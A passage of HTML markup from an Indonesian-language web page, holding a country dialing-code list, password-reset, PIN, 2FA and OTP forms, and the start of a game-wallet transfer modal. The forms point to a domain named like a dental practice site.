                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://mydentalpracticesite.com/captcha-image-forgotpw?v=1769363270" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://mydentalpracticesite.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="2"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://mydentalpracticesite.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://mydentalpracticesite.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://mydentalpracticesite.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="ls5m3ZtslZ7XscsT2J80a50FJOSJJszpzWO7ox23">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

